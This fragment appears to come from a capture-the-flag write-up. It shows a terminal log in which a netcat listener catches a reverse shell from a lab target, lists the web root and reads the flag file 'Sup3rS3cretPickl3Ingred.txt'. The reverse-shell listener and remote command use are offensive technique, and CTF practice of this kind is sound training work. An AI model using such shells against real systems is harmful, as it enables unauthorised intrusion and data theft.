 lirame@youtalkingtome:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.201.116.110 34328
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair